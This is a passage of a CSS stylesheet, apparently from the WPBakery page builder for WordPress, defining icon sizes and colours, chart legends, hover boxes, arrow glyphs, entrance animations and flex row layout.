    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon:before {
    font-style: normal;
    font-weight: 400;
    display: inline-block;
    text-decoration: inherit;
    width: inherit;
    height: inherit;
    font-size: 1em;
    text-align: center;
    text-rendering: optimizelegibility
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_gitem-link,
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-link {
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    top: 0;
    box-sizing: content-box;
    border: none
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs {
    max-width: 100%!important;
    line-height: 1.2em!important
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs.vc_icon_element-have-style-inner {
    width: 2.5em!important;
    height: 2.5em!important
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs .vc_icon_element-icon {
    font-size: 1.2em!important
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm {
    max-width: 100%!important;
    line-height: 1.6em!important
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm.vc_icon_element-have-style-inner {
    width: 3.15em!important;
    height: 3.15em!important
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm .vc_icon_element-icon {
    font-size: 1.6em!important
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md {
    max-width: 100%!important;
    line-height: 2.15em!important
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md.vc_icon_element-have-style-inner {
    width: 4em!important;
    height: 4em!important
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md .vc_icon_element-icon {
    font-size: 2.15em!important
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg {
    max-width: 100%!important;
    line-height: 2.85em!important
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg.vc_icon_element-have-style-inner {
    width: 5em!important;
    height: 5em!important
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg .vc_icon_element-icon {
    font-size: 2.85em!important
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl {
    max-width: 100%!important;
    line-height: 5em!important
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl.vc_icon_element-have-style-inner {
    width: 7.15em!important;
    height: 7.15em!important
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl .vc_icon_element-icon {
    font-size: 5em!important
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded,
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded .vc_gitem-link,
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded .vc_icon_element-link,
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-outline,
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-outline .vc_gitem-link,
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-outline .vc_icon_element-link {
    border-radius: 50%
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less,
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less .vc_gitem-link,
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less .vc_icon_element-link,
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less-outline,
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less-outline .vc_gitem-link,
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less-outline .vc_icon_element-link {
    border-radius: 5px
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-blue .vc_icon_element-icon {
    color: #5472D2
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-turquoise .vc_icon_element-icon {
    color: #00C1CF
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-pink .vc_icon_element-icon {
    color: #FE6C61
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-violet .vc_icon_element-icon {
    color: #8D6DC4
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-peacoc .vc_icon_element-icon {
    color: #4CADC9
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-chino .vc_icon_element-icon {
    color: #CEC2AB
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-mulled_wine .vc_icon_element-icon {
    color: #50485B
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-vista_blue .vc_icon_element-icon {
    color: #75D69C
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-black .vc_icon_element-icon {
    color: #2A2A2A
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-grey .vc_icon_element-icon {
    color: #EBEBEB
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-orange .vc_icon_element-icon {
    color: #F7BE68
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-sky .vc_icon_element-icon {
    color: #5AA1E3
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-green .vc_icon_element-icon {
    color: #6DAB3C
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-juicy_pink .vc_icon_element-icon {
    color: #F4524D
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-sandy_brown .vc_icon_element-icon {
    color: #F79468
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-purple .vc_icon_element-icon {
    color: #B97EBB
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-white .vc_icon_element-icon {
    color: #FFF
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-blue.vc_icon_element-outline {
    border-color: #5472D2
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-blue.vc_icon_element-background {
    background-color: #5472D2
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-turquoise.vc_icon_element-outline {
    border-color: #00C1CF
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-turquoise.vc_icon_element-background {
    background-color: #00C1CF
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-pink.vc_icon_element-outline {
    border-color: #FE6C61
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-pink.vc_icon_element-background {
    background-color: #FE6C61
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-violet.vc_icon_element-outline {
    border-color: #8D6DC4
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-violet.vc_icon_element-background {
    background-color: #8D6DC4
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-peacoc.vc_icon_element-outline {
    border-color: #4CADC9
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-peacoc.vc_icon_element-background {
    background-color: #4CADC9
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-chino.vc_icon_element-outline {
    border-color: #CEC2AB
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-chino.vc_icon_element-background {
    background-color: #CEC2AB
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-mulled_wine.vc_icon_element-outline {
    border-color: #50485B
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-mulled_wine.vc_icon_element-background {
    background-color: #50485B
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-vista_blue.vc_icon_element-outline {
    border-color: #75D69C
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-vista_blue.vc_icon_element-background {
    background-color: #75D69C
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-black.vc_icon_element-outline {
    border-color: #2A2A2A
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-black.vc_icon_element-background {
    background-color: #2A2A2A
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-grey.vc_icon_element-outline {
    border-color: #EBEBEB
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-grey.vc_icon_element-background {
    background-color: #EBEBEB
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-orange.vc_icon_element-outline {
    border-color: #F7BE68
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-orange.vc_icon_element-background {
    background-color: #F7BE68
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sky.vc_icon_element-outline {
    border-color: #5AA1E3
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sky.vc_icon_element-background {
    background-color: #5AA1E3
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-green.vc_icon_element-outline {
    border-color: #6DAB3C
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-green.vc_icon_element-background {
    background-color: #6DAB3C
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-juicy_pink.vc_icon_element-outline {
    border-color: #F4524D
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-juicy_pink.vc_icon_element-background {
    background-color: #F4524D
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sandy_brown.vc_icon_element-outline {
    border-color: #F79468
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sandy_brown.vc_icon_element-background {
    background-color: #F79468
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-purple.vc_icon_element-outline {
    border-color: #B97EBB
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-purple.vc_icon_element-background {
    background-color: #B97EBB
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-white.vc_icon_element-outline {
    border-color: #FFF
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-white.vc_icon_element-background {
    background-color: #FFF
}

.vc_chart .vc_chart-legend {
    font-size: 14px;
    margin: 0;
    padding: 0
}

.vc_chart .vc_chart-legend li {
    line-height: 1.3em;
    list-style: none;
    margin: 0 0 .3em;
    min-height: 1.3em
}

.vc_chart .vc_chart-legend span {
    border-radius: .3em;
    display: inline-block;
    height: 1.3em;
    left: 0;
    margin-right: .5em;
    vertical-align: middle;
    width: 1.3em
}

@media (min-width:768px) {
    .vc_chart .vc_chart-legend {
        display: inline-block;
        vertical-align: middle;
        width: 40%
    }
    .vc_chart .vc_chart-legend li {
        margin-left: 1em
    }
    .vc_chart .vc_chart-with-legend {
        display: inline-block;
        vertical-align: middle;
        width: 60%
    }
}

.vc_line-chart .vc_chart-with-legend {
    width: 75%
}

.vc_line-chart .vc_chart-legend {
    width: 25%
}

.wpb_single_image .wpb_wrapper .vc_single_image-wrapper .zoomImg {
    border-radius: 0
}

.wpb_single_image [class*='_circle'] .vc-zoom-wrapper {
    border-radius: 50%
}

.wpb_single_image [class*='_rounded'] .vc-zoom-wrapper {
    border-radius: 4px
}

.owl-carousel .owl-animated-out {
    z-index: 0
}

.owl-carousel .owl-animated-in {
    z-index: 1
}

.vc-hoverbox-wrapper,
.vc-hoverbox-wrapper * {
    box-sizing: border-box
}

.vc-hoverbox-wrapper.vc-hoverbox-shape--rounded .vc-hoverbox-back,
.vc-hoverbox-wrapper.vc-hoverbox-shape--rounded .vc-hoverbox-front {
    border-radius: 10px
}

.vc-hoverbox-wrapper.vc-hoverbox-shape--round .vc-hoverbox-back,
.vc-hoverbox-wrapper.vc-hoverbox-shape--round .vc-hoverbox-front {
    border-radius: 50px
}

.vc-hoverbox-wrapper.vc-hoverbox-align--center {
    text-align: center
}

.vc-hoverbox-wrapper.vc-hoverbox-align--left {
    text-align: left
}

.vc-hoverbox-wrapper.vc-hoverbox-align--right {
    text-align: right
}

.vc-hoverbox-wrapper .vc-hoverbox {
    position: relative;
    display: inline-block;
    text-align: center;
    width: 100%
}

.vc-hoverbox-wrapper.vc-hoverbox-width--100 .vc-hoverbox {
    width: 100%
}

.vc-hoverbox-wrapper.vc-hoverbox-width--90 .vc-hoverbox {
    width: 90%
}

.vc-hoverbox-wrapper.vc-hoverbox-width--80 .vc-hoverbox {
    width: 80%
}

.vc-hoverbox-wrapper.vc-hoverbox-width--70 .vc-hoverbox {
    width: 70%
}

.vc-hoverbox-wrapper.vc-hoverbox-width--60 .vc-hoverbox {
    width: 60%
}

.vc-hoverbox-wrapper.vc-hoverbox-width--50 .vc-hoverbox {
    width: 50%
}

.vc-hoverbox-wrapper.vc-hoverbox-width--40 .vc-hoverbox {
    width: 40%
}

.vc-hoverbox-wrapper.vc-hoverbox-width--30 .vc-hoverbox {
    width: 30%
}

.vc-hoverbox-wrapper.vc-hoverbox-width--20 .vc-hoverbox {
    width: 20%
}

.vc-hoverbox-wrapper.vc-hoverbox-width--10 .vc-hoverbox {
    width: 10%
}

.vc-hoverbox-inner {
    width: 100%;
    display: inline-block;
    min-height: 250px
}

.vc-hoverbox-inner:last-child {
    margin-bottom: 0
}

.vc-hoverbox-block {
    height: 100%;
    width: 100%;
    backface-visibility: hidden;
    position: absolute;
    top: 0;
    left: 0;
    display: flex;
    flex-direction: column;
    justify-content: center;
    transition: transform .5s ease-in-out;
    transform-style: preserve-3d;
    background-size: cover;
    background-position: center
}

.vc-hoverbox-block-inner {
    flex-shrink: 0;
    padding: 20px
}

.vc-hoverbox-front {
    transform: rotateY(0)
}

.vc-hoverbox-back {
    transform: rotateY(180deg)
}

.vc-hoverbox:hover .vc-hoverbox-front {
    transform: rotateY(-180deg)
}

.vc-hoverbox:hover .vc-hoverbox-back {
    transform: rotateY(0)
}

.vc-hoverbox-wrapper.vc-hoverbox-direction--reverse .vc-hoverbox-front {
    transform: rotateY(180deg)
}

.vc-hoverbox-wrapper.vc-hoverbox-direction--reverse .vc-hoverbox-back,
.vc-hoverbox-wrapper.vc-hoverbox-direction--reverse .vc-hoverbox:hover .vc-hoverbox-front {
    transform: rotateY(0)
}

.vc-hoverbox-wrapper.vc-hoverbox-direction--reverse .vc-hoverbox:hover .vc-hoverbox-back {
    transform: rotateY(-180deg)
}

@font-face {
    font-family: vc_grid_v1;
    src: url(../fonts/vc_grid/vc_grid_v1.eot?-9hbgac);
    src: url(../fonts/vc_grid/vc_grid_v1.eot?#iefix-9hbgac) format('embedded-opentype'), url(../fonts/vc_grid/vc_grid_v1.woff?-9hbgac) format('woff'), url(../fonts/vc_grid/vc_grid_v1.ttf?-9hbgac) format('truetype'), url(../fonts/vc_grid/vc_grid_v1.svg?-9hbgac#vc_grid_v1) format('svg');
    font-weight: 400;
    font-style: normal
}

[class*=" vc_arrow-icon-"],
[class^=vc_arrow-icon-] {
    font-family: vc_grid_v1;
    font-style: normal;
    font-weight: 400;
    line-height: 1
}

.vc_arrow-icon-minus:before {
    content: "\e61c"
}

.vc_arrow-icon-plus:before {
    content: "\e61d"
}

.vc_arrow-icon-arrow_down:before {
    content: "\e61e"
}

.vc_arrow-icon-arrow_up:before {
    content: "\e61f"
}

.vc_arrow-icon-arrow_01_left:before {
    content: "\e600"
}

.vc_arrow-icon-arrow_01_right:before {
    content: "\e601"
}

.vc_arrow-icon-arrow_02_left:before {
    content: "\e602"
}

.vc_arrow-icon-arrow_02_right:before {
    content: "\e603"
}

.vc_arrow-icon-arrow_03_left:before {
    content: "\e604"
}

.vc_arrow-icon-arrow_03_right:before {
    content: "\e605"
}

.vc_arrow-icon-arrow_04_left:before {
    content: "\e606"
}

.vc_arrow-icon-arrow_04_right:before {
    content: "\e607"
}

.vc_arrow-icon-arrow_05_left:before {
    content: "\e608"
}

.vc_arrow-icon-arrow_05_right:before {
    content: "\e609"
}

.vc_arrow-icon-arrow_06_left:before {
    content: "\e60a"
}

.vc_arrow-icon-arrow_06_right:before {
    content: "\e60b"
}

.vc_arrow-icon-arrow_07_left:before {
    content: "\e60c"
}

.vc_arrow-icon-arrow_07_right:before {
    content: "\e60d"
}

.vc_arrow-icon-arrow_08_left:before {
    content: "\e60e"
}

.vc_arrow-icon-arrow_08_right:before {
    content: "\e60f"
}

.vc_arrow-icon-arrow_09_left:before {
    content: "\e610"
}

.vc_arrow-icon-arrow_09_right:before {
    content: "\e611"
}

.vc_arrow-icon-arrow_10_left:before {
    content: "\e612"
}

.vc_arrow-icon-arrow_10_right:before {
    content: "\e613"
}

.vc_arrow-icon-arrow_11_left:before {
    content: "\e614"
}

.vc_arrow-icon-arrow_11_right:before {
    content: "\e615"
}

.vc_arrow-icon-arrow_12_left:before {
    content: "\e616"
}

.vc_arrow-icon-arrow_12_right:before {
    content: "\e617"
}

.vc_arrow-icon-navicon:before {
    content: "\f0c9"
}

.wpb_animate_when_almost_visible {
    opacity: 0;
    filter: alpha(opacity=0)
}

.wpb_animate_when_almost_visible:not(.wpb_start_animation) {
    -webkit-animation: none;
    -o-animation: none;
    animation: none
}

.top-to-bottom,
.wpb_top-to-bottom {
    -webkit-animation: wpb_ttb .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    -o-animation: wpb_ttb .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    animation: wpb_ttb .7s 1 cubic-bezier(.175, .885, .32, 1.275)
}

.bottom-to-top,
.wpb_bottom-to-top {
    -webkit-animation: wpb_btt .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    -o-animation: wpb_btt .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    animation: wpb_btt .7s 1 cubic-bezier(.175, .885, .32, 1.275)
}

.left-to-right,
.wpb_left-to-right {
    -webkit-animation: wpb_ltr .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    -o-animation: wpb_ltr .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    animation: wpb_ltr .7s 1 cubic-bezier(.175, .885, .32, 1.275)
}

.right-to-left,
.wpb_right-to-left {
    -webkit-animation: wpb_rtl .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    -o-animation: wpb_rtl .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    animation: wpb_rtl .7s 1 cubic-bezier(.175, .885, .32, 1.275)
}

.appear,
.wpb_appear {
    -webkit-animation: wpb_appear .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    -o-animation: wpb_appear .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    animation: wpb_appear .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.wpb_start_animation {
    opacity: 1;
    filter: alpha(opacity=100)
}

@-webkit-keyframes wpb_ttb {
    0% {
        -webkit-transform: translate(0, -10%);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -webkit-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@-moz-keyframes wpb_ttb {
    0% {
        -moz-transform: translate(0, -10%);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -moz-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@-o-keyframes wpb_ttb {
    0% {
        -o-transform: translate(0, -10%);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -o-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@keyframes wpb_ttb {
    0% {
        -webkit-transform: translate(0, -10%);
        -ms-transform: translate(0, -10%);
        -o-transform: translate(0, -10%);
        transform: translate(0, -10%);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@-webkit-keyframes wpb_btt {
    0% {
        -webkit-transform: translate(0, 10%);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -webkit-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@-moz-keyframes wpb_btt {
    0% {
        -moz-transform: translate(0, 10%);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -moz-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@-o-keyframes wpb_btt {
    0% {
        -o-transform: translate(0, 10%);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -o-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@keyframes wpb_btt {
    0% {
        -webkit-transform: translate(0, 10%);
        -ms-transform: translate(0, 10%);
        -o-transform: translate(0, 10%);
        transform: translate(0, 10%);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@-webkit-keyframes wpb_ltr {
    0% {
        -webkit-transform: translate(-10%, 0);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -webkit-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@-moz-keyframes wpb_ltr {
    0% {
        -moz-transform: translate(-10%, 0);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -moz-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@-o-keyframes wpb_ltr {
    0% {
        -o-transform: translate(-10%, 0);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -o-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@keyframes wpb_ltr {
    0% {
        -webkit-transform: translate(-10%, 0);
        -ms-transform: translate(-10%, 0);
        -o-transform: translate(-10%, 0);
        transform: translate(-10%, 0);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@-webkit-keyframes wpb_rtl {
    0% {
        -webkit-transform: translate(10%, 0);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -webkit-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@-moz-keyframes wpb_rtl {
    0% {
        -moz-transform: translate(10%, 0);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -moz-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@-o-keyframes wpb_rtl {
    0% {
        -o-transform: translate(10%, 0);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -o-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@keyframes wpb_rtl {
    0% {
        -webkit-transform: translate(10%, 0);
        -ms-transform: translate(10%, 0);
        -o-transform: translate(10%, 0);
        transform: translate(10%, 0);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@-webkit-keyframes wpb_appear {
    0% {
        -webkit-transform: scale(.5);
        opacity: .1;
        filter: alpha(opacity=10)
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@-moz-keyframes wpb_appear {
    0% {
        -moz-transform: scale(.5);
        opacity: .1;
        filter: alpha(opacity=10)
    }
    100% {
        -moz-transform: scale(1);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@-o-keyframes wpb_appear {
    0% {
        -o-transform: scale(.5);
        opacity: .1;
        filter: alpha(opacity=10)
    }
    100% {
        -o-transform: scale(1);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@keyframes wpb_appear {
    0% {
        -webkit-transform: scale(.5);
        -ms-transform: scale(.5);
        -o-transform: scale(.5);
        transform: scale(.5);
        opacity: .1;
        filter: alpha(opacity=10)
    }
    100% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

.vc-spinner::before {
    content: '';
    width: 16px;
    height: 16px;
    display: inline-block;
    pointer-events: none;
    margin-top: 6px;
    background: url(../images/spinner.gif) no-repeat;
    background-position-x: center;
    background-position-y: center
}

.vc-spinner.vc-spinner-complete::before {
    background-image: url(../vc/tick.png)
}

.vc-spinner.vc-spinner-failed::before {
    background-image: url(../vc/remove.png)
}






.vc_row.vc_row-flex>.span_12 {
  -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
  }

@media only screen and (max-width:1000px) {
  .vc_row.vc_row-flex>.span_12,
  .vc_row.vc_row-flex>.span_12>.vc_column_container,
  .vc_row.vc_row-flex>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.span_12,
  .vc_row.vc_row-flex>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.span_12>.vc_column_container,
  .vc_row.vc_row-flex>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.container>.span_12,
  .vc_row.vc_row-flex>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.container>.span_12>.vc_column_container {
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  }

}

.vc_row.vc_row-flex>.span_12,
.vc_row.vc_row-flex>.span_12>.vc_column_container,
.vc_row.vc_row-flex>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.span_12,
.vc_row.vc_row-flex>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.span_12>.vc_column_container,
.vc_row.vc_row-o-equal-height>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.span_12>.column_container>.column-inner-wrap,
.vc_row.vc_row-flex>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.container>.span_12,
.vc_row.vc_row-flex>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.container>.span_12>.vc_column_container,
.vc_row.vc_row-o-equal-height>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.container>.span_12>.column_container>.column-inner-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}


.vc_row.vc_row-flex>.span_12>.vc_vc_column,
.vc_row.vc_row-flex>.span_12>.vc_vc_column_inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}


.vc_row.vc_row-flex>.span_12>.vc_column_container>.wpb_wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
}

.vc_row.vc_row-flex>.span_12>.vc_column_container>.wpb_wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
@media (-ms-high-contrast:active),
(-ms-high-contrast:none) {
    .vc_row.vc_row-flex>.vc_column_container>.vc_column-inner>* {
        min-height: 1em
    }
}


.vc_row.vc_row-flex>.span_12>.vc_vc_column>.vc_column_container,
.vc_row.vc_row-flex>.span_12>.vc_vc_column_inner>.vc_column_container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
}

.vc_row.vc_row-flex>.span_12>.vc_column_container>.vc_column-inner,
.vc_row.vc_row-flex>.span_12>.vc_column_container>.column-inner-wrap>.column-inner,
.wpb_row.vc_row-flex>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.span_12>.vc_column_container>.vc_column-inner,
.wpb_row.vc_row-flex>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.span_12>.vc_column_container>.column-inner-wrap>.column-inner,
.vc_row.vc_row-o-equal-height .full-page-inner > .span_12 > .col .wpb_row > .span_12 > .vc_column_container > .column-inner-wrap > .column-inner,
